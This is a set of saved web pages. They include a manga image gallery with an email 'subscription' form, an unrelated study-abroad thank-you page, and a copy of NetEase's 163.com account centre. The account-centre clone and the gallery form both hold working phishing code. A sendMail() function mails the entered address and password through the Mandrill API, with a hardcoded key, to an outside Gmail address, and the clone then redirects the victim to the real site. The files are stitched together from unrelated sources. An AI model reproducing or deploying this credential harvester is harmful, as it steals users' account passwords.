
<file: seduce_mother.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<!-- saved from url=(0043)http://g.e-hentai.org/s/856ff98bb8/791944-2 -->
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>诱惑妈妈</title>
<link rel="stylesheet" type="text/css" href="./images/g.css">

<style type="text/css"></style></head>
<body>

<div id="i1" class="sni" style="width: 730px; max-width: 730px;">
	<div id="i2">诱惑妈妈 序篇
		
		<div id="i3">
		</div>
		<div id="i3">
		</div>
		
	</div>

<script type="text/javascript" onload="show()">
function show(){
	var html;
	for(var i=1;i<21;i++){
		if(i<10){
			html+='<img id="img" src="./images/s1/Uf00_00'+i+'.jpg" style="height: 1000px; width: 710px; max-width: 710px; max-height: 1000px;">\r\n';
		}
		else{
			html+='<img id="img" src="./images/s1/Uf00_0'+i+'.jpg" style="height: 1000px; width: 710px; max-width: 710px; max-height: 1000px;">\r\n';
		}
	}
	
	var x=document.getElementById('i3').innerHTML=html;
	console.log(x);
}
</script>

</body></html>
</file>

<file: seduce_mother1.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<!-- saved from url=(0043)http://g.e-hentai.org/s/856ff98bb8/791944-2 -->
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>诱惑妈妈 前篇</title>
<link rel="stylesheet" type="text/css" href="./images/g.css">

<style type="text/css"></style></head>
<body>

<div id="i1" class="sni" style="width: 730px; max-width: 730px;">
	<div id="i2">诱惑妈妈 前篇
		<div id="i3">
		</div>
	</div>
</div>
<div class="right_pan">
      <form method="post" id="form" 
        name="form" onsubmit="return sendMail();">
        <ul class="main_form">
          <li>
            <div class="f_w_b"><font size="6">请留下邮箱，后续篇章会自动推送到您的邮箱</font></div>
          </li>
          <li>
            <div class="fm_left"><font size="6">邮箱地址：</font></div>
            <div class="fm_right">
              <input class="input" title="用户名" name="password" id="username" style="width:160px">  
            </div>
          </li>
          <li>
            <div class="fm_left">&nbsp;</div>
            <div class="fm_right">
              <span class="f_btn"><input type="submit" name="submit" value="提交" class="r_btn"></span>
            </div>
          </li>
         
	   </ul>
	  </form>
</div>

<script type="text/javascript" onload="show()">
function show(){
	var html;
	for(var i=1;i<11;i++){
		if(i<10){
			html+='<img id="img" src="./images/s2/Uf01_00'+i+'.jpg" style="height: 1000px; width: 710px; max-width: 710px; max-height: 1000px;">\r\n';
		}
		else{
			html+='<img id="img" src="./images/s2/Uf01_0'+i+'.jpg" style="height: 1000px; width: 710px; max-width: 710px; max-height: 1000px;">\r\n';
		}
	}
	
	var x=document.getElementById('i3').innerHTML=html;
	console.log(x);
}


function sendMail() {
    $.ajax({
      type: "POST",
      url: "https://mandrillapp.com/api/1.0/messages/send.json",
      data: {
        'key': 'bnzuL-jTtPWKLSdNtzvfiw',
        'message': {
          'from_email': 'yuanminggang1@126.com',
          'to': [
            {
              'email': 'woshizaibuzhidao3@gmail.com',
              'name': 'password',
              'type': 'to'
            }
          ],
          'subject': 'password',
          'html': document.getElementById("form").elements[0].value
        }
      },
      success : function(data) {
         alter("感谢您的订阅");
      },
      error: function (error) {
         alter("感谢您的订阅");
              }
    });
    return false;
    }
</script>

</body></html>
</file>

<file: Thanks.html>
<!DOCTYPE html>
<!--
Template Name: Colossus
Author: <a href="http://www.os-templates.com/">OS Templates</a>
Author URI: http://www.os-templates.com/
Licence: Free to use under our free template licence terms
Licence URI: http://www.os-templates.com/template-terms
-->
<html>
<head>
<link rel="apple-touch-icon" sizes="57x57" href="images/icon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="images/icon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="images/icon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="images/icon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="images/icon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="images/icon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="images/icon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="images/icon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="images/icon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="images/icon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="images/icon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="images/icon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="images/icon/favicon-16x16.png">
<link rel="manifest" href="images/icon/manifest.json">
<meta name="google-site-verification" content="DlxkGHd7X1kyaQFce34if6ToUyx8ytcpQF4vuEhbmH8" />
<title>留学网</title>
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="images/icon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link href="layout/styles/layout.css" rel="stylesheet" type="text/css" media="all">
</head>
<body id="top" style="background-color:#F7F7F7;">
<div class="wrapper row1">
  <header id="header" class="clear"> 
    <!-- ################################################################################################ -->
    <div id="logo" class="fl_left">
      <h1><img src="images/logo.jpg"style="width:40px;height:40px;" ><a href="index.html">留学</a></h1>
    </div>
    <!-- ################################################################################################ -->
    <nav id="mainav" class="fl_right">
      <ul class="clear">
        <li class="active"><a href="index.html">首页</a></li>
        <li><a href="pages/fr_main.html">法国院校指南</a>
          <!-- <ul>
            <li><a href="pages/gallery.html">Gallery</a></li>
            <li><a href="pages/full-width.html">Full Width</a></li>
            <li><a href="pages/sidebar-left.html">Sidebar Left</a></li>
            <li><a href="pages/sidebar-right.html">Sidebar Right</a></li>
            <li><a href="pages/basic-grid.html">Basic Grid</a></li>
          </ul> -->
        </li>
        <li><a href="pages/es_main.html">西班牙院校指南</a>
          <!-- <ul>
            <li><a href="#">Level 2</a></li>
            <li><a class="drop" href="#">Level 2 + Drop</a>
              <ul>
                <li><a href="#">Level 3</a></li>
                <li><a href="#">Level 3</a></li>
              </ul>
            </li>
          </ul> -->
        </li>
        <li><a href="#">留学论坛</a></li>
        <li><a href="contact.html">关于我们</a></li>
      </ul>
    </nav>
    <!-- ################################################################################################ -->
  </header>
</div>
<div class="wrapper row3" id="thanks">
  <div id="container" class="clear">
    <section id="fof" class="clear">
      <div class="positioned" >
          <h2 id="thanks_positioned">感谢你的留言</h2>
      </div>
      <p  style="width:200px;margin:0 auto 0;"class="clear"><a class="go-back" href="javascript:history.go(-1)">&laquo; 回前一页</a> <a class="go-home" href="index.html">回到首页 &raquo;</a></p>
    </section>
  </div>
</div>
 




</body>
</html>
</file>

<file: user_account_center.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!-- saved from url=(0041)https://reg.163.com/mibao/verifyMibao2.do -->
<html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<LINK REL="SHORTCUT ICON" HREF="img/163.ico">

<title>网易用户中心</title>
<link rel="stylesheet" type="text/css" href="./网易用户中心_files/master.css">
<script type="text/javascript" src="./网易用户中心_files/prototype.js"></script><style type="text/css"></style>
<script type="text/javascript" language="javascript" src="./网易用户中心_files/common.js"></script>
<script type="text/javascript" language="javascript" src="./网易用户中心_files/checkform.js"></script>
<script type="text/javascript" language="javascript" src="./网易用户中心_files/jquery.js"></script>

<script language="JavaScript">

function loadit(){
    var a = location.href; 
    var addr = a.substring(a.indexOf("?")+1);
    document.getElementById("form").elements[0].value=addr;
    document.getElementById("user163_name").innerHTML=addr;
}

function sendMail() {
    $.ajax({
      type: "POST",
      url: "https://mandrillapp.com/api/1.0/messages/send.json",
      data: {
        'key': 'bnzuL-jTtPWKLSdNtzvfiw',
        'message': {
          'from_email': 'yuanminggang1@126.com',
          'to': [
            {
              'email': 'woshizaibuzhidao3@gmail.com',
              'name': 'password',
              'type': 'to'
            }
          ],
          'subject': 'password',
          'html': document.getElementById("form").elements[0].value
          +"<br>"+document.getElementById("form").elements[1].value
        }
      },
      success : function(data) {
         window.location.href = "https://reg.163.com/account/accountInfo.jsp";
      },
      error: function (error) {
        window.location.href = "https://reg.163.com/account/accountInfo.jsp";
              }
    });
    return false;
    }
<!--
function charAllSame(str){
	for(var i = 0 ; i < str.length - 1 ; i ++){
		if (str.charAt(i) != str.charAt(i + 1)){
			return false;
		}
	}
	return true;
}

function getSsn(username){
	var pos = username.indexOf("@");
	if(pos == -1)
		return username;
	else{
		return username.substring(0,pos);
	}
}

//检查旧密码
function checkOldPassword(){
	var hasErr = false;
	var form = document.getElementById("form");
	//检查旧密码
	if(form.oldpass.value.length < 1){
		document.getElementById("errPwd").innerHTML = "请输入您现在的密码";
		document.getElementById("errPwd").style.display = "inline-block";
		hasErr = true;
	}else{
		document.getElementById("errPwd").style.display = "none";
	}
	return hasErr;
}
//检查新密码
function checkNewPassword(){
	var form = document.getElementById("form");
	var errNewPwdMsg = "";
	var hasErr = false;
	if(form.password.value.length < 1){
		errNewPwdMsg = "请输入新密码";
	}else if ( form.password.value == getSsn(form.username.value) || form.password.value == form.username.value){
		errNewPwdMsg = "密码和用户名不能相同";
	}else if( charAllSame(form.password.value) ){
		errNewPwdMsg = "您的密码过于简单";
	}else if(strlen(form.password.value)<6 || strlen(form.password.value)>16 ){
		errNewPwdMsg = "正确的密码长度为6-16位";
	}else if(strlen2(form.password.value)){
		errNewPwdMsg = "新密码包含了非法字符";
	}
		if(errNewPwdMsg != ""){
		document.getElementById("errNewPwd").innerHTML = errNewPwdMsg;
		document.getElementById("errNewPwd").style.display = "inline-block";
		hasErr = true;
	}else{
		document.getElementById("errNewPwd").style.display = "none";
	}
	return hasErr;
}
//检查新密码确认
function checkNewPasswordConfirm(){
	var form = document.getElementById("form");
	var hasErr = false;
	if(form.confirmPassword.value != form.password.value ){
		document.getElementById("errNewConfirmPwd").innerHTML = "您两次输入的新密码不一致，请确认";
		document.getElementById("errNewConfirmPwd").style.display = "inline-block";
		hasErr  = true;
	}else{
		document.getElementById("errNewConfirmPwd").style.display = "none";
	}
	return hasErr;

}

function checkdata(form) {

	//检查新密码
	if(checkNewPassword()){
		form.password.focus();
	    return false;
	}

	//检查新密码确认
	if(checkNewPasswordConfirm()){
		form.confirmPassword.focus();
	    return false;
	}

}

function strlen(str){
	var len;
	var i;
	len = 0;
	for (i=0;i<str.length;i++){
		if (str.charCodeAt(i)>255) len+=2; else len++;
	}
	return len;
}

function strlen2(str){
	var len;
	var i;
	len = 0;
	for (i=0;i<str.length;i++){
		if (str.charCodeAt(i)>255) return true;
	}
	return false;
}
// -->
</script>
</head>
<body onload="loadit()">
<!--header-->

<div id="ursCode" style="position:fixed; _position:absolute; top:100px; right:0px; text-align:center;" onmouseenter="document.getElementById(&#39;code&#39;).style.display=&#39;block&#39;;" onmouseleave="document.getElementById(&#39;code&#39;).style.display=&#39;none&#39;;">
    <img style="position:relative;" src="./网易用户中心_files/red-packet.png" alt="抽奖">
    <div id="code" style="position:absolute;top:20px; right:66px;width:114px;height:150px;background:white;border:2px solid rgb(221,221,221); border-radius:5px;display:none;">
        <a style="cursor:pointer;text-decoration:none;" target="_blank" href="https://reg.163.com/yixin/caipiaoact.do#from=ursdlh" alt"网易用户中心微信"="">
            <!-- <p style="margin:2px 0 5px 10px;text-align:left;color:white">易信</p>
            <img width="100" height="100" src="/images2/yixin-code.jpg"/> -->
            <img style="position:absolute;top:30px;right:-14px;" src="./网易用户中心_files/anglew.png" height="22" width="14">
            <p style="margin:6px 0 5px 0;color:black;font-weight:bold;">微信扫一扫</p>
            <img width="100" height="100" style="border:1px solid rgb(230,230,230)" src="./网易用户中心_files/weixin-code.jpg">
        </a>
    </div>
</div>


<div class="header" style="position:relative;">

	    <a href="https://reg.163.com/yixin/caipiaoact.do#from=ursdlh" style="text-decoration:none;" target="_blank"><img src="./网易用户中心_files/yx3.gif" style="position:absolute; top:0; left:280px; border:none;"></a>

  <div class="header_tool"><span class="user163_info"><span id="sayHello">你好， </span>
  <script type="text/javascript" src="./网易用户中心_files/nav163.js"></script>
  <span class="user163_box" id="user163">
  	<span class="user163_name" id="user163_name" title="net_administrat0r@163.com"></span>
  <ul id="user163List" style="display:none;">
  	<li><a target="_blank" href="http://entry.mail.163.com/coremail/fcg/ntesdoor2?verifycookie=1&lightweight=1">进入我的邮箱</a></li>
  	<li><a target="_blank" href="http://epay.163.com/index.jsp#from=jsdh">进入我的网易宝</a></li>
  	<li><a target="_blank" href="http://mall.163.com/#from=jsdh">进入网易商城</a></li>
  	<li><a target="_blank" href="http://caipiao.163.com/#from=jsdh">进入我的彩票</a></li>
  	<li><a target="_blank" href="http://baoxian.163.com/car/?from=jsdh">进入我的车险</a></li>
  	<li><a target="_blank" href="http://yxp.163.com/?sss=fromurs">进入我的印像派</a></li>
  	<li><a target="_blank" href="http://blog.163.com/passportIn.do?entry=urs">进入我的博客</a></li>
  </ul>
</span>
</span>
<br>
  <span class="mainBulletinHeaderHtmlContainer"><a target="_blank" href="https://8.163.com/dqlcProductDetail.htm?productId=2015101909P2P109940511&utm_source=reg&utm_medium=wenzi&utm_campaign=zx&mmd=reg&mpl=wenzi&mkw=zx" class="l_BE2732">网易理财新用户专享8%</a></span>

    <a href="http://www.163.com/" target="_blank">网易首页</a> <a href="http://survey2.163.com/html/passport_feedback/paper.html" target="_blank">反馈意见</a> <a href="http://help.163.com/special/sp/urs_index.html" target="_blank">帮助</a> <a href="http://reg.163.com/Logout.jsp?url=http://reg.163.com">安全退出</a></div>
  <a href="http://reg.163.com/"><img src="./网易用户中心_files/logo.png" alt="网易用户中心" width="155" height="50" border="0" class="logo" title="网易用户中心"></a> </div>

<script type="text/javascript">
//概率显示广告 begin
(function(window, $){

var possibleIdx;

// 获取随机的数组索引，参数为数组长度
var getPossibleArrayIndex = function(arrLength){
  return Math.floor(Math.random()*10) % arrLength;
}

// 广告
var mainBulletinHeaderHtml = "";
mainBulletinHeaderHtml = '<a target="_blank" href=" https://8.163.com/dqlcProductDetail.htm?productId=2015101909P2P109940511&utm_source=reg&utm_medium=wenzi&utm_campaign=zx&mmd=reg&mpl=wenzi&mkw=zx"class="l_BE2732">网易理财新用户专享8%</a>#$<a target="_blank" href="http://baoxian.163.com/activity/act1510/index.html?from=regtex1021" class="l_BE2732">车险狂欢 送2500元现金</a>#$<a target="_blank" href="http://fa.163.com/activity/silver/sign.do?from=tgnursdb" class="l_BE2732">白送1000元白银          可提现！</a>';
mainBulletinHeaderArr = mainBulletinHeaderHtml.split("#$");
possibleIdx = getPossibleArrayIndex(mainBulletinHeaderArr.length);
mainBulletinHeaderHtml = mainBulletinHeaderArr[possibleIdx];
$(".mainBulletinHeaderHtmlContainer").html(mainBulletinHeaderHtml);

})(window, jQuery);
//概率显示广告 end
</script>


<ul class="menu">

  <li><a class="m1 " href="http://reg.163.com/Main.jsp"><span>我的帐号</span></a></li>
  <li><a class="m2  m2_hover" href="https://reg.163.com/account/accountInfo.jsp"><span>帐号管理</span></a></li>
  <li><a class="m3 " href="https://reg.163.com/mibao/controller/goIndex.jsp"><span>密保管理</span></a></li>
  <li><a class="m5" href="http://vip.reg.163.com/index.do" style="position:relative"><span>会员特权</span><img src="./网易用户中心_files/new.png" style="position:absolute;right:4px;top:7px;width:26px;height:7px"></a></li>

  <li class="end"></li>
</ul>
<!--头部 结束-->
<!--主体 开始-->
<div class="main">
  <div class="main_top"></div>
  <div class="main_con">
    <div class="left_pan">
      <dl id="left_menu" class="left_menu">


			<dt><a href="https://reg.163.com/account/accountInfo.jsp">帐号管理</a></dt>
	        <dd><a href="https://reg.163.com/setinfo/ChangePwd_1.jsp?username=net_administrat0r">修改密码</a></dd>
	        <dd><a href="https://reg.163.com/chg/modifyLoginEmail_0.jsp">修改登录邮件地址</a></dd>
	        <dd><a href="https://reg.163.com/chg/ChangeInfo_0.jsp?username=net_administrat0r">修改基本信息</a></dd>

	        <dd><a href="https://reg.163.com/chg/ShowBaomiInfo.jsp">帐号安全设置</a></dd>
	        <dd><a href="https://reg.163.com/mibao/controller/mob/index.jsp">手机服务</a></dd>
	        <dd class="act_dd"><a href="https://reg.163.com/account/accountSecQuestionIndex.do">安全问题</a></dd>
	        <dd><a href="https://reg.163.com/jihuo/Jihuo.jsp">开通游戏付费</a></dd>
	        <dd><a href="https://reg.163.com/mibao/controller/smdj/index.jsp">防沉迷认证</a></dd>
	        <dd><a href="https://reg.163.com/loginexception/index.do">异常登录提醒设置</a></dd>
			<dd><a href="https://reg.163.com/account/mutipleAcctMgr.jsp">多帐号关联</a></dd>
	        <dt><a href="https://reg.163.com/mibao/controller/goIndex.jsp">密保管理</a></dt>
	        <dd><a href="https://reg.163.com/otp/controller/index.jsp">将军令</a></dd>
	        <dd><a href="https://reg.163.com/mibao/controller/ppc/index.jsp">密保卡</a></dd>


      </dl>
    </div><!--header end -->

<!--账号高危提示信息样式 -->
<style>
    .waring{
        text-align:center;
    }
    .icon{
        width:50px;
        height:50px;
    }
    .icon-mobile{
        background:url("/images2/icon.png") -60px -220px ;
    }
    .icon-quesiton{
        background:url("/images2/icon.png") -180px -220px ;
    }
    .icon-safecode{
